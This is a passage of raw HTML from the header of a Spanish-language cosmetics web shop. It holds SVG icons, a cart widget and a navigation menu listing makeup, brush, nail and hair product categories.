118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
